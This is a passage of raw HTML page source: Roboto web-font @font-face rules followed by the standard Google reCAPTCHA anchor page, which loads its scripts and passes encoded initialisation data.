  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TlKucDpB0mVdwdRTKonJEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TlKucDpB0mVdwdRTKonJEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TlKucDpB0mVdwdRTKonJEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CvB9Fw4LDl8KTw4jCtsOjbsOxeEbCi8KawpfCp8OYw5ZvwpPCnSs7dVF9w6TDicKiLCM6CMKpw7B/aEnCnsO9Dk7CmWhXwrETwqN4w5JDPBc+w5DDksKgQgfDhgw+wp3CrA19cMKqw6bCiMKnw5J/[base64]/XEzDj8O4U8KMLsKMw5/CjMKowpIQwpTCm2HChjx/UWtMS37DkUnDncOUR8OAw4HCssKgwrXCgsOWwoV7dXYLMj8rWHc4WcOEwoHCtw/DnVsZwpN7w4bDu8Khw6AWw7XCm8KReSgbw5gBS8KPQCzDs8OfGMK7QQlSw7jDvRzDr8KuflkrEcOrwrjDlxUywpzDpMOxw7h8w7jCtDd/CcK9a8O9AmLDscKWRUR4wpMGcMOVAVvDtENkwqMzwo03wpFWeyjCrjjChUvDtSrDvkHDgcODKw1reDcGwrvDvm00w6DCkMOWw5QNwo3Dh8OxYEo+w7xwwrV3fsKRKkTCml3DusKOXk9CJWbDksK3WhjCrnskw7s5w6okDBE/HnTCpMKpdmnCrcK1dMKldcO1wpJDacKObXIDw4HDpVrDjgw5w4UPRTVYw6tjwo3Dsk/DmT0SFEVRw7vDu8KDw4sxwoc2DMK0wqMvwrbCrMKxw57DsC3DscO5w4DCpUomGhLDqsO3w5F4WMKuw4pSw6vCkgR5wrJ+ZW1vDsOVwrttwobCksKfw5RCbsKACcOyXMK3EFltw6xUw6TCvMOPw4nCn3bCvh1oQ1gaw6/[base64]/wq4Ef8OJwookJsOAeGYyNcOICcO4SSxBw4Y/wpnCosO3wolIwrrCu2vDuABJMTfCtyDCmsKWw5Nlw4HDvBrCrz8ewqPCoMKPw4zCrQpXwqbDoXvCn8KTZ8KpwrPDocKCwqbDoG4Jwp8dwrHCmcOpS8KawrDDsicqIBBoccK5wrpUbQc0wqB1dMKWw7PCkMOyBhfDvcKZXcKIc8KeBUEQwoLDtMKAZE/DlsKGIFHDgcKnX8OQw5cqOTfDmcK+wpTCjsKDQ8KPw6tFw5ZxNlQYIVQWw5bCpcOmG35YJsOow5rCiMOTw719woPDugNIJ8OywoFqIwPDr8KRwqDDnijDoBvDnsObw6BRVEBHw7EWwrDDisKww4pIwprDtiEgw4/Cm8OQI2lKwp1vwrQAw7opwoEgKsOqwoxSWmoxHEnCsHsjMUMBwoDChhx+Im/CnA7DtcKtX8OjC3rDmEY1LMO0wpbCt3VNw5DCjGvDrcOOCMKjaiEsV8KUw6hPw7IGT8OLXcOrJgjDmsKxcUUnwrbCmGR/[base64]/DtyQzw6zDs8Kzw4oNdQpzwqvCmsOjZ2DCg8KzJ8K3ADXDhFE6HTfDjcOzY2luQsKYFlXDgcKABsKoKizDnGYww5fDr8OYM8OmwrjDsSXChMKBSU/Co2lXw5VvwqF+wqlgfcO0PVQnUBgvwoUJOHDCqMKHScOEw6bDl8OxwrwLKyHDkhvDuR1nJlTDpsOvMcKxw60jDcK2EcKSbcKgwrElVh8tfj3CjcK/w7tpwojCh8KQw5skwqhzw50aPcKNw4sYecKCw5Y3KWLDswVgMDjCuXnCixsEw5PCpArDr8KqwoXDgQsIV8OwdWc8WMODccODwqLDp8Obw6MOw67CjcOqSVXDvGZtwrnDo1ZUVMK+wpN4wqXDqSHCn2pQXiEfw5LDhMOBw4RWwqd5w5/DuMK1RzDDrMK+wqoYwowoDMOEfgzCtcOxwqbCpMOIwqbDsmwUwqfDgDAWwoU/YzLCoMK+Kw9Odgw+HcOob8O4OWpxZMKSw6bDvDVVwpN3Q1DDhzABw4XDsFbChsKeaT8mw4TCp3MPwovCil5tW1XDvhHCqhTCvsO5wozDr8OzLFzDll/CksONLjRSw5PCmXBSwr43SMKlFcOwbz5Bwqt/UcKwCjc9wrQvwoPDhcKjCcOnYlrDpQbCmXfDg2nDg8ORw6vDicKGwrd+I8KEK2x4O3QrBlrCiE3Cnj7DiXnDlX0mLcK4EMK/[base64]/[base64]/[base64]/CkcKlwrDDsEfDusKYwr5JfcOZwqF1wrTCsj/DrCTCmMKaChPCpQrCkMKtPUzDrMOdw47Cql5kFsO3f1DDk8KMX8OIecKzw5dAwoRXwqTCjMKRw5zDkMOLwociwo/CpMOowojDtC3DlAlwHg5fdhJ2wpJCY8OPw7F8wrjDpVEjLy/CoX4EwqYZwrpBw4jDqi3Dg1NCw7bCl0sMwpvCmQbDrHZZwoVzw4gnw4I3SHzDoMKrUMKiwrbCqcOBwo53wq9VdUk4Dj1ESnnClTMmW8Oew7DCly0hPgXDq3MnRsKow5/Ds8Kab8OWw4JPw68EwrnCjQFEw5JvehRSDHpNNcOxV8Oawq53w7rDm8K9wqsMBMO/woIcEcOawrkDGQw6wpFxw7nCqcObLcObwrHDpMOiw7PClMO1WhsmFzzCoQZnPsO9wr7DijnDp2DDjTzCm8OiwqI2AwbDpH/[base64]/wrDClcOww6UMw6LCu1DDtUVsTjguwqLDqALDgMOLw6/CnMKwZcO+w4EYYBhgwptyNGRaFGdYOMOxHz3DiMKSTiAKwpc3w6/DocOOccKWf2XCj2oLwrArPGrDrVwdHMKJwovDkm/DiWoke8KodABKw5LDi1sCw4EtacKVwqHCp8OEfsOAw57Ct0zDo3J0wr1wwo/[base64]/CjSXCr8K5UWk+TBN8wqIgThRnw6/CrlPCuSLClCLClC1WOMO6IV0jw5lSwo/DpMKxw4zDm8KHbiNZw57DgSxaw7sOXh16Rz/DgzDCu2XCrcO+wqwgw4TDt8O/w6dmMxAhEMOIwqzCiw7DnXzCvsKeF8KpwpTCh1jCpsKiK8KjwpsUAjAPUcOiw5tyBR/DrcOiJsKSw6DDv2svfjjCsh8Jw75Zw7zDgSPCqx0TwofDv8K/w7gZwp/CmUoFJcKxV14dw59XF8K8WAvCrcKVfy/DqgA0wotrG8KvIMO2w61aWsK4bifDnEV/woIswq9YWAhqScK1QcK+wo1pVMOZWsOCfmJ2wo/DlizCkMK0w5RmcXxFU0wBw4LCjMKrw4HCoMOiCVLDgVIyVsKywpBWZ8O2w67CoEk1w7vCtcOQRANYwrc6VcOzJMKxw4JXPG7Dh2MGQcO6BCzCq8KfHsKlagHDn1fDmMOOYysnw5hAw7PCoSnCmRrCry3CmcOzwqDCicKHesOzw7hYL8OZwpEJwpBCCcKyMwHCmhA6wp/[base64]/ccOgw6B+ccKAw4dON8Ogw4vDpMKEQcOFwoIGfsOpwrdDwrHDl8K+D8OMW3zCsRhwecKAwp5Owqhpw54Cw6RYwq7DnCh/[base64]/DosO2ZcKzw6nDv1htCHLCnMOXRxrCgS5lw4HDn8KLUTLDo8OYw58GwoIhYcKwccKxJEbChm3DlzBUw5kDaSzCqcOKw4jCj8KywqbCnMOSw4AlwpxXwo7CosOrwpjCgMOywrwFw5vCgh7Cmml/wovDgsKsw6jDnMOiwoHDmcKTDkjCjcKpVWYkDsKSD8KMAlbCpMKqw5Fvw73Co8OEwrvDkA9VSMKGQMK0wr7Cg8O+AB/CuUBuw6PCosOkwrPDmsKMwok7w7gIwqHDrsOfw6vDlcOaOMKAaAXDvMKbIsKnVE/DucK/[base64]/wr7CmVvDu3XDpnJLwqXCjjzDg2JIwrgLwr3CsHTDt8O+w49kKG4DbMKEw6/Cv8KVw43DlMOhwrfCgE0dfsOPw6Jzw63DrsKrLlBkwo7DiEwDZsK2w6TCocOVJMOlwo4KJcOIPMKya3ZVw40GBMOpw53DsBHCgcO/QyBSUhczw4rCtkt5wq/[base64]/Dl8KIw6DCtsOGOMKUJcKuJhLCsUIDfcKYw7PDiMKswrrDo8KEw6B7wqx/w4PClcKCSMKIw43CvWXCjMK9VA/DtsORwrpGGAPCn8KqNcOVLMKYw7zDvcO7bg/Cgw7CuMKEw7cAwpVzw41Hf0sVKRlqwpzCqx/DriVFQChsw5EsZlMCHsOgP1YOwrMzSg4dwqQBV8KRIMKmYmbDuE/DosOQw7rDkR3DosOmeREAJUvCqcK1w7HDqsKtY8OIJsOSw7bCsVbDncKUJGHCucKiJ8OdwpTDgMKXYD7CmSbDn2XCu8OFccOlNcOzX8Ohw5QYDcOZwonCu8OdYx/[base64]/CsRd/YWE6fCDCiMO1w4lBb8OYBzAJw6TDuWXCoBbDg3daccKzwoc1ZsKewrc9w6PDhMO7FUjDgcKmJH3CnmzDjMOJGcOkwpHCrkITw5XCo8ORw7zCgcKTwr/[base64]/[base64]/CmRHCi8Omw5/CksOwwp0AwpRwCzcMTG4Lw4TCm3jDvSnDkQnCsMKQHD9jUnZYwoQPwphxXcKdw4RcXH/Di8Kdw4nCqcKQQcOwaMKYw4XDi8KiwpfDrxLCksObw4DDpMOtHmwlw43CmMKswrzCgTN+w6bCgMK5w7TCuH49wrw2ecKwbD3CvcKxw4QsWMK6FXfDpW1ULEZRTMOVw4NeDwrDi2TCt31uBn9PZxfDhMOFwqzCsX/CiAwwRQ54wr4ANXALwoHCtsKjwoRAw5lRw7TDjsK6wokqw6sMwqHCnQXCt2PCiMK8wqzCuQzCkDrChcOQw4cnwocDwr1XNcOWwrHDky1OecKmw4sCXcOmJcONQsK/cRJXdcO0KMOLcA4sDF8Uw4Ryw7XDpE4VU8KhC24BwpFwGH7DuB/[base64]/DtMKHWMKvwpbDmsOYSMOPQsKmwrRxZWwQwrHDhBwmfMO/wrjCniweWMKawqN1wqgqXitUwpN1OyRQw7k2wp49DkFmwpzDuMKowq8twqdlUCDDucOeIzLDmsKVJ8OWwp7DgxY+U8K9wo1ewowUw6xEw4gENm3DvyrDl8KXAMOdw6Q6QMKwwonCksOVw60ywqwcEw5Qwr7CpcOwOCQefh3Cv8K7w4Ezw7dvayBcwq/[base64]/DoDjCkmJ1C8OtYGbDqS59wp9nw4F5woPDjWUTwqBZwqXDmcKFw4BEwp/DicOpEDIvEcKobcO2LsKOwobDgVPCuC/DgBASwrbCtUPDmU4VYcKFw6PCpcKAw6HCmsOMw47CqsOBSsKswqrDj0vDrzXDr8O2EsKsM8KWAy1yw5/DhlPCs8OkEsOyMcKsNTF2W8OITMKwfBnDuFxCU8K4w63DgsOTw7HCpk8Jw6Apwrciw5xZwp/CvTbDgxYuw5XDgjXCisOfYR4Ow6tDw7o3w7YVPMK9wrIqFMKqwqfCncKkY8KedTJ/w6jCjcK/OkMvICrChMOow7fCrn/DmznCgsKfIz7DjsODw6rCigsaecOow7AjVlAUfsO8wpTDmBzDtSsQwotVOsKzTSVowoHDl8O5clEiaDHDrsKQM3jCtizCg8KEZ8ObWUA6woBSfcKdwqrCsRNBL8OjCcK8ME3CjMOywpVzw5HDpXnDpMOYwq8Ybw4Kw43DqsK/[base64]/dcOiwojDvU7DlBZWw4XDmTbCucOvwotkCsODw7lLw788wrXDhcONw5LDp8ObFMOUNTcvGMKqIH0lXsK5w6TDpwTCuMOTwqPCssOLFCfCvhhrVcOhLTLCgcK8FcOje1fDp8ODYMOeBcKkwr3DhyYGw5AXwpHDl8OewrxSYQjDssO7w7IOO0tvw79JE8OqGijDscOiQH5/w4PChnwIN8OlVDDDjsObw4PCklzCtlLCssOVw4bCjHIVc8KKFEzCgErDpcO3w7Bcw6jCu8O9w7IoT3nDnghHwpMAP8OsSHxwUcKVw7R/[base64]/DgMO1FMOGwp8pwpVzR8K2H8O0fQfCo1zDq8Oec8KCcMKdwp19wqxtD8K6w7R6wrFow5ZoGcKww77DpcOMSW1ew6YywpTDqMOmEcOtw6/[base64]/Cs03DqMKGGsKxUwwLdMONwp/DgB3Cn8KqQcKKwrbCkAvDukoMFMKpBEzCmsKzwr88wofDjkjDgnpUw7lZcArDrMK/E8O6w4XDpnZNXgVjRMKmUsOsKjfCkcKdAMKXw6RaWMKdwox+OcKEw4QqB2zDr8OnwojCtMOxw4p9Sitmwq/DvnwMDHLClSsJwq9VwpvCv3wlwpFzF2N4w6oawo/[base64]/CgxEMw4DDssKVw74qw49mS8K3w6Z2VcKew74iwonDgMKXRcONw67DgsORGcKuBsK/fcORGxHDqQTDpDJgw7/CmA8FF13CpMKVJ8OHw6A4wqkWaMK8woPDicOod1zCoCh1w5bDljfDm34owoFyw4PCuFMIVgJgw7/DmnxPwpnDqcO+w50Jw6Etw4/Cm8K9MCQgUy3DhHdxacOYOcKhclXCkMKjY1pnw73DkcORw7PDg2LDm8KGE2gTwoxIwrrDuxfDl8OewoXDvcK2wrjDvMOtwqh/a8KQXHNgwpoCaXtww6NnwpvCjsO/w4ByIcKNdsOlIsKWTUfCl3rDkhMlw4PCm8OteVVgXWDCnzMaI1/[base64]/Du8KuUMOaBkxmwpRBOR8wEMOjZR5AXcOEI8K/w6zDh8KaAWrCtcK8Hj1sflBsw57CunLDkQPDq3E1ScKJBS/CrWd2H8K1F8OKLMOhw4TDm8KRDmwBw4zCosOhw7s6QDZ9UjLCixFBw5TCmcKFUVLChHVdOUjDv17DqsKZPjpOHHrDrxlVw5wGwrbChMO4wrHDl2PDpcKULMOUw6fCmTQHwrTCtF7DokQ0fFTDuRRBwp0DWsOVw58qw4lWw7J+w5Eww5oVCMK/[base64]/Du1gqw4fCizbCjzTDiMKuBEvDp2HCtMOfSVZBwo4mw54VW8OKegRfw6/CvybChcKEK1rClVrCpxQGwrfDjmrCjsO8woTDvDdAVcKICcKLw79RZsKZw5E8a8Kzwq/CtF5/QwUTH03CsTxqwo0CTWoRMDdkw5Q1wpnDgjNPF8OuRBnDhSPCvVPDh8KdYcO7w45FVXouwqMTfXERUsOwfzEpw5bDgSttwr5DaMKTLwEFI8Otw4vDrsOuwpPCncOTScOwwrIkTcK9w7vCqcOuwrDDn0xSajTDk1l8woTCkn/Ctm4nwoIoM8OgwrvDm8Oxw4fCl8OaKnzDmAc5w4/[base64]/DkcK8woHDgcODb27DtMK3w7zCok7DqDjDusO1WUctQsKXwpZ1w4zDrADDh8OiKcKEaTLDgHPDnsKINcOtOmkwwrsueMO9w40YE8OzWwwbwovDjsOXw75lw7UJZ2/CvVgmwqDCncKDwoTCpsKrwpdxJjjCqsOfIXcVwrfDjsKfLwgYKcKYwqDCohTCicOnX2obwq/CscO6I8KuRRPChMKCw4vChsK0w7jDq3wgw4hZXDJ9w69UFmsRGznDpcOHIEXCjE3CgUTDtMOLXmzCrcKuKxPCq3HCnV99HMOKwonCnzbDuUwRPUTCvjzDlcOfwqQHFxUtQsKLA8KswrHCtMKULDLDpUPCh8ONNsOawqPDs8KYfknDlH/DmhlfwqzCt8OqI8OwYBF9fWPCjMKRNMOaG8K0A2vCtsK6KcKvTQjDtiDDscOYHsK+wptQwo3ClsOgw6HDog0fHnfDsDQBwr3CssK7UsK4wonCsDfCu8KZwofDu8KvJUjCrcODOlsTw78oGl7DocOIw7/[base64]/DusOpwpQaw6vDrMOIw7zDrwLDrCkKTX/DkisJS8OUWcOdw79OSMOUdsOuFwR5wq7CpcO+YkzCqsKaw6J8Yi7Dk8Kzw7BfwohwNsOFDsK6KCDCsVdaA8KJw4TDsDNBDcOwPsOhwrM9GcOBw6M4Nl9SwpB0RDvCksOaw4IaRSXDp2tmCD/DixMbLsOywoPDpgwRwoHDusOWw4EDV8Kmwr/[base64]/w5/DmB7CqMKrLcKSwopDw5PCo8Omw4t/wp/CpjVKGcOpwoxMBVc+Q1YgeX4+eMKPw49HWy3Do0zCjRVjEkvCt8Khw59ncytnw4kgGUggI1Zmw4BLwosOwpQ8wpPCgynDslfCnTPCrRzDmGxqHxUxYXjCtDZxH8O7wpnDoz/[base64]/DkcKjPxV1fMK+ABx8KMKdw5vDnnpRwqFpJzbChmstbn/Dh8KJw6XDmMKqXgzCqFsBDTLCqCXDssKOOw3CjVExw7nDn8Kpw43DuzHDjkc0wpjCp8O3wr4Lw57CjsOkd8KdJcKpw7/Cu8KdPTM3KGLCj8ODJMO2woE7IcKvBmDDucO5HcKTLw7DuUnCtcO0w4XCsjPCpsKvCcO7w5vCow0WCW3Chi8qwrTDscKJf8OiFcKXBsK2w5nDuX7CksOzwrjCssK1JEF5w6nCocOTwq/CjjgVRcOiw4HDrxBVw73DqsObw4HDgcO1wrvDtsOCF8OtwrPCoF/DtlnDvBIiw71zwrLDuEsFw53ClcKvw7XDikh+HSonC8O9YMOneMOEEcONTgZywqJWw7wFw